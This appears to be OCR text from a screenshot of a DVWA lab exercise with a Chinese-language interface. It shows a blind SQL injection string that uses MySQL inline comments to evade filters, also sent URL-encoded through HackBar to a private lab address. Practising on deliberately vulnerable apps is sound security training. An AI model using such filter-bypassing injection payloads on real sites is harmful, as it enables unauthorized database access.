 安装程序 / 重置数据库
暴力破解
命令注入
跨站请求伪造（CSRF）
文件包含
用户 ID:
提交
ID: 1' /*!&&*/ mid(database/**/(/**/),1,4)='dvwa'--
名字: admin
姓氏: admin
更多信息
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.78.6/dvwa/vulnerabilities/sqli/?id=1' /*!%26%26*/ mid(database/**/(/**/),1,4)='dvwa'--+&Submit=%E6%8F%90%E4%BA%A4#